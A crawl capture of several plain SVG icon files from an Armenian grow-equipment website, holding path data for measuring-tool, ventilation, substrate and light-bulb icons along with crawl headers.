<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 496 496" style="enable-background:new 0 0 496 496;" xml:space="preserve" width="512px" height="512px"><g><g> <g> <g> <path d="M248,232c-57.344,0-104,46.656-104,104s46.656,104,104,104s104-46.656,104-104S305.344,232,248,232z M248,424 c-48.52,0-88-39.48-88-88c0-48.52,39.48-88,88-88s88,39.48,88,88C336,384.52,296.52,424,248,424z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> <path d="M296,0v183.376C280.84,178.6,264.72,176,248,176c-88.224,0-160,71.776-160,160s71.776,160,160,160h136 c13.232,0,24-10.768,24-24V336V0H296z M392,472c0,4.408-3.584,8-8,8H248c-79.4,0-144-64.6-144-144s64.6-144,144-144 s144,64.6,144,144V472z M392,96h-16v16h16v32h-32v16h32v32h-16v16h16v58.72c-16.592-34.344-44.976-61.912-80-77.264V63.112 C322.176,73.52,336.336,80,352,80s29.824-6.48,40-16.888V96z M392,24c0,22.056-17.944,40-40,40c-22.056,0-40-17.944-40-40v-8h80 V24z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> <rect x="240" y="328" width="16" height="16" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> <rect x="272" y="328" width="16" height="16" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> <rect x="208" y="328" width="16" height="16" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/ventilation.svg00.svg
body_size: 823
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512px" viewBox="0 0 128 128" width="512px"><g><g><g><path d="m91.062 107.625h-11.829l-3.9-28.03c21.537-6.258 33.923-28.79 27.665-50.327s-28.79-33.923-50.327-27.665-33.923 28.79-27.665 50.327c3.879 13.349 14.316 23.786 27.665 27.665l-3.9 28.03h-11.834c-7.038.008-12.742 5.712-12.75 12.75v5.872c0 .966.784 1.75 1.75 1.75h76.125c.966.001 1.749-.782 1.75-1.748 0-.001 0-.001 0-.002v-5.872c-.008-7.038-5.712-12.742-12.75-12.75zm-64.171-67.019c.001-20.495 16.615-37.109 37.11-37.108s37.109 16.615 37.108 37.11c-.001 20.494-16.615 37.108-37.109 37.108-20.485-.024-37.086-16.625-37.109-37.11zm29.2 39.83c5.225 1.04 10.603 1.04 15.828 0l3.781 27.189h-23.4zm44.221 44.064h-72.625v-4.122c.006-5.106 4.144-9.244 9.25-9.25h54.125c5.106.006 9.244 4.144 9.25 9.25z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m96.609 40.606c-.001-18.009-14.601-32.609-32.61-32.608s-32.609 14.601-32.608 32.61 14.6 32.608 32.609 32.608c18.001-.021 32.589-14.609 32.609-32.61zm-61.718 0c.001-16.076 13.034-29.109 29.11-29.108s29.109 13.034 29.108 29.11-13.033 29.108-29.109 29.108c-16.069-.018-29.091-13.041-29.109-29.11z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g><path d="m78.417 32.105c-1.298 0-2.588.214-3.817.633l-3.25 1.108c-.266-.291-.549-.565-.847-.823v-16.9c.001-.966-.782-1.749-1.748-1.75-.001 0-.001 0-.002 0h-1.434c-6.528 0-11.82 5.292-11.82 11.82 0 1.299.214 2.588.633 3.817l1.107 3.25c-.291.266-.566.549-.824.847h-16.9c-.966 0-1.75.784-1.75 1.75v1.43c0 6.529 5.293 11.821 11.822 11.82 1.297 0 2.585-.214 3.813-.632l3.25-1.108c.266.291.549.565.847.823v16.9c-.001.966.782 1.749 1.748 1.75h.002 1.431c6.526-.007 11.815-5.296 11.822-11.822.001-1.298-.213-2.587-.633-3.815l-1.107-3.249c.291-.266.566-.55.824-.848h16.9c.966.001 1.749-.782 1.75-1.748 0-.001 0-.001 0-.002v-1.43c.001-6.527-5.29-11.82-11.817-11.821zm-26.144 13.056c-4.35 1.483-9.078-.841-10.561-5.191-.26-.763-.408-1.559-.439-2.364h13.188c-.019.062-.463 1.219-.463 2.999 0 2.402.684 3.625.723 3.722zm12.362-26.842c.763-.26 1.56-.408 2.365-.439v13.188c-.12-.038-1.098-.464-3-.464-1.746 0-3.6.675-3.722.723l-.834-2.447c-1.483-4.35.841-9.078 5.191-10.561zm-1.271 44.581c-.763.26-1.56.408-2.365.439l.001-.012v-13.182c.117.037 1.193.465 2.999.465 1.899 0 3.598-.668 3.722-.718l.834 2.447c1.483 4.35-.841 9.078-5.191 10.561zm.636-15.79c-3.591 0-6.503-2.911-6.503-6.502s2.911-6.503 6.503-6.503c3.591 0 6.503 2.911 6.503 6.503-.001 3.591-2.912 6.502-6.503 6.502zm9.539-3.504c.022-.072.463-.966.463-3.001 0-2.392-.684-3.624-.723-3.72h-.001l2.448-.834c4.348-1.484 9.076.838 10.56 5.186.261.764.409 1.562.44 2.369z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/supstr.svg
body_size: 1412
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="-60 0 512 512.001" width="512px"><g><path d="m374.414062 79.933594 10.890626-22.222656c6.503906-13.285157 6.042968-29.34375-1.175782-40.914063-6.757812-10.832031-18.433594-16.796875-32.878906-16.796875h-310.5c-14.445312 0-26.121094 5.964844-32.878906 16.796875-7.214844 11.566406-7.675782 27.628906-1.171875 40.917969l10.886719 22.21875c-12.769532 60.355468-18.332032 115.84375-17.5039068 174.382812.7109378 50.292969 5.9804688 103.496094 17.6015628 177.519532l-10.988282 22.429687c-6.503906 13.304687-6.039062 29.378906 1.183594 40.949219 6.761719 10.824218 18.433594 16.785156 32.871094 16.785156h310.5c14.441406 0 26.113281-5.960938 32.871094-16.785156 7.222656-11.570313 7.6875-27.644532 1.183594-40.957032l-10.988282-22.421874c11.621094-74.023438 16.894532-127.226563 17.605469-177.519532.824219-58.539062-4.738281-114.027344-17.507813-174.382812zm-3.019531 407.335937c-3.972656 6.367188-10.9375 9.730469-20.144531 9.730469h-310.5c-9.207031 0-16.171875-3.367188-20.144531-9.730469-4.546875-7.285156-4.714844-17.652343-.4375-26.410156l9.96875-20.347656h331.726562l9.964844 20.339843c4.285156 8.765626 4.113281 19.132813-.433594 26.417969zm-11.277343-61.761719h-328.234376c-19.605468-126.007812-25.261718-218.914062-.320312-339.046874h157.117188c4.144531 0 7.5-3.355469 7.5-7.5 0-4.140626-3.355469-7.5-7.5-7.5h-158.542969l-9.96875-20.34375c-4.277344-8.746094-4.109375-19.101563.429687-26.378907 3.976563-6.371093 10.941406-9.734375 20.152344-9.734375h310.5c9.207031 0 16.175781 3.363282 20.148438 9.734375 4.542968 7.277344 4.710937 17.632813.429687 26.375l-9.96875 20.347657h-138.175781c-4.140625 0-7.5 3.359374-7.5 7.5 0 4.144531 3.359375 7.5 7.5 7.5h136.753906c24.941406 120.132812 19.285156 213.039062-.320312 339.046874zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m269.066406 306.082031c17.605469-21.773437 21.90625-48.449219 11.667969-74.332031-8.1875-20.699219-24.921875-38.765625-48.398437-52.246094-25.226563-14.484375-57.679688-23.042968-93.847657-24.753906-.128906-.003906-.25-.007812-.390625-.007812-23.605468.105468-36.136718 11.371093-37.242187 33.488281-.003907.128906-.007813.253906-.007813.378906.019532 30.449219 8.757813 61.539063 24.613282 87.542969 15.28125 25.058594 35.960937 43.859375 58.226562 52.9375 9.894531 4.035156 19.679688 6.03125 29.152344 6.03125 16.617187 0 32.265625-6.160156 45.851562-18.203125l28.488282 27.492187c1.457031 1.402344 3.332031 2.101563 5.207031 2.101563 1.964843 0 3.925781-.765625 5.398437-2.289063 2.875-2.980468 2.792969-7.730468-.1875-10.605468zm-10.855468-10.472656-16.652344-16.070313 2.425781-31.683593c.316406-4.132813-2.773437-7.734375-6.90625-8.050781-4.132813-.324219-7.734375 2.773437-8.050781 6.90625l-1.476563 19.308593-22.386719-21.601562 1.859376-24.664063c.3125-4.128906-2.78125-7.730468-6.914063-8.042968-4.144531-.316407-7.730469 2.785156-8.042969 6.914062l-.925781 12.261719-14.953125-14.429688c-2.976562-2.875-7.726562-2.792969-10.605469.191407-2.875 2.976562-2.789062 7.726562.191407 10.601562l14.542968 14.035156-10.023437.847656c-4.128907.347657-7.191407 3.976563-6.84375 8.105469.332031 3.910157 3.609375 6.867188 7.464843 6.867188.214844 0 .425782-.007813.640626-.027344l23.105468-1.953125 22.058594 21.285156-16.585938 1.410156c-4.128906.351563-7.191406 3.980469-6.839843 8.105469.332031 3.914063 3.609375 6.867188 7.464843 6.867188.214844 0 .429688-.007813.644532-.027344l29.65625-2.519531 16.804687 16.21875c-21.136719 18.109375-43.234375 14.960937-58.511719 8.730468-35.566406-14.5-73.386718-63.71875-73.5-126.402343.617188-11.667969 4.585938-18.921875 22.125-19.050781 76.730469 3.675781 116.847657 37.28125 128.8125 67.523437 7.976563 20.183594 4.804688 41.046875-8.578124 58.34375zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/Measuring-tools.svg
body_size: 167
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 496 496" style="enable-background:new 0 0 496 496;" xml:space="preserve"> <g> <g> <g> <path d="M248,232c-57.344,0-104,46.656-104,104s46.656,104,104,104s104-46.656,104-104S305.344,232,248,232z M248,424 c-48.52,0-88-39.48-88-88c0-48.52,39.48-88,88-88s88,39.48,88,88C336,384.52,296.52,424,248,424z"></path> <path d="M296,0v183.376C280.84,178.6,264.72,176,248,176c-88.224,0-160,71.776-160,160s71.776,160,160,160h136 c13.232,0,24-10.768,24-24V336V0H296z M392,472c0,4.408-3.584,8-8,8H248c-79.4,0-144-64.6-144-144s64.6-144,144-144 s144,64.6,144,144V472z M392,96h-16v16h16v32h-32v16h32v32h-16v16h16v58.72c-16.592-34.344-44.976-61.912-80-77.264V63.112 C322.176,73.52,336.336,80,352,80s29.824-6.48,40-16.888V96z M392,24c0,22.056-17.944,40-40,40c-22.056,0-40-17.944-40-40v-8h80 V24z"></path> <rect x="240" y="328" width="16" height="16"></rect> <rect x="272" y="328" width="16" height="16"></rect> <rect x="208" y="328" width="16" height="16"></rect> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/ligh.svg
body_size: 1304
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="-40 0 480 480" width="512px"><g><path d="m192 0h16v32h-16zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m116.070312 18.292969 14.78125-6.125 12.25 29.5625-14.78125 6.125zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m12.160156 130.851562 6.125-14.78125 29.5625 12.25-6.125 14.78125zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m12.167969 269.152344 29.5625-12.25 6.125 14.78125-29.5625 12.25zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m256.894531 41.722656 12.25-29.5625 14.78125 6.125-12.25 29.5625zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m352.148438 128.320312 29.5625-12.25 6.125 14.78125-29.5625 12.25zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m352.148438 271.679688 6.125-14.78125 29.5625 12.25-6.125 14.78125zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m0 192h32v16h-32zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m52.925781 335.765625 22.628907-22.628906 11.3125 11.316406-22.628907 22.625zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m313.140625 324.449219 11.316406-11.3125 22.625 22.628906-11.3125 11.3125zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m368 192h32v16h-32zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m313.136719 75.542969 22.625-22.628907 11.316406 11.316407-22.628906 22.625zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m52.917969 64.242188 11.316406-11.316407 22.625 22.628907-11.3125 11.3125zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m102.777344 316.664062c16.132812 13.558594 25.378906 33.605469 25.222656 54.679688v68.65625c0 2.429688 1.101562 4.730469 3 6.246094l40 32c1.417969 1.136718 3.183594 1.753906 5 1.753906h48c1.816406 0 3.582031-.617188 5-1.753906l40-32c1.898438-1.515625 3-3.816406 3-6.246094v-68.65625c-.167969-21.054688 9.0625-41.089844 25.175781-54.640625 51.644531-42.976563 68.929688-114.769531 42.507813-176.542969-26.421875-61.773437-90.277344-98.859375-157.027344-91.199218-65.167969 7.199218-126.398438 68.398437-133.679688 133.597656-5.820312 50.914062 14.40625 101.332031 53.800782 134.105468zm153.222656 67.335938v16h-112v-16zm-112 48v-16h112v16zm77.191406 32h-42.398437l-20-16h82.398437zm-156.3125-279.695312c6.402344-57.273438 62.273438-113.089844 119.546875-119.441407 59.746094-6.929687 116.945313 26.234375 140.613281 81.53125 23.664063 55.296875 8.167969 119.574219-38.09375 158.011719-18.851562 15.847656-30.042968 38.980469-30.769531 63.59375h-48.175781v-143.199219c.035156-7.820312 2.277344-15.472656 6.472656-22.074219 5.199219 3.441407 11.292969 5.273438 17.527344 5.273438 35.328125-.039062 63.960938-28.671875 64-64v-8c0-3.234375-1.949219-6.152344-4.9375-7.390625s-6.429688-.550781-8.71875 1.734375c-8.761719 8.714844-20.609375 13.621094-32.96875 13.65625h-17.375c-17.671875 0-32 14.328125-32 32 .035156 4.984375 1.246094 9.890625 3.535156 14.320312-7.472656 9.941407-11.519531 22.042969-11.535156 34.480469v23.4375c-3.070312-4.109375-6.523438-7.921875-10.304688-11.390625 1.476563-4.125 2.253907-8.46875 2.304688-12.847656-.027344-22.082031-17.917969-39.972656-40-40h-17.375c-12.359375-.035156-24.207031-4.941406-32.96875-13.65625-2.289062-2.285156-5.730469-2.972656-8.71875-1.734375s-4.9375 4.15625-4.9375 7.390625v24c.039062 35.328125 28.671875 63.960938 64 64 11.164062-.027344 21.804688-4.746094 29.320312-13 11.949219 12.132812 18.65625 28.46875 18.679688 45.496094v71.503906h-48.183594c-.730468-24.632812-11.9375-47.78125-30.808594-63.632812-35.261718-29.347657-53.355468-74.488282-48.128906-120.0625zm151.121094-8.304688c0-8.835938 7.164062-16 16-16h17.375c10.445312-.023438 20.71875-2.644531 29.898438-7.632812-4.097657 22.90625-24.003907 39.597656-47.273438 39.632812-2.117188 0-4.210938-.421875-6.160156-1.238281 4.710937-3.386719 10.078125-5.746094 15.761718-6.921875l-3.203124-15.679688c-8.019532 1.605469-15.605469 4.910156-22.246094 9.6875-.085938-.613281-.136719-1.230468-.152344-1.847656zm-79.007812 40.0625-1.984376 15.875c9.164063 1.160156 17.976563 4.269531 25.839844 9.117188-4.476562 4.449218-10.535156 6.945312-16.847656 6.945312-26.5-.027344-47.972656-21.5-48-48v-8c9.359375 5.230469 19.902344 7.984375 30.625 8h17.375c13.253906 0 24 10.746094 24 24-.039062.855469-.125 1.710938-.257812 2.558594-9.429688-5.550782-19.894532-9.121094-30.75-10.496094zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></svg> 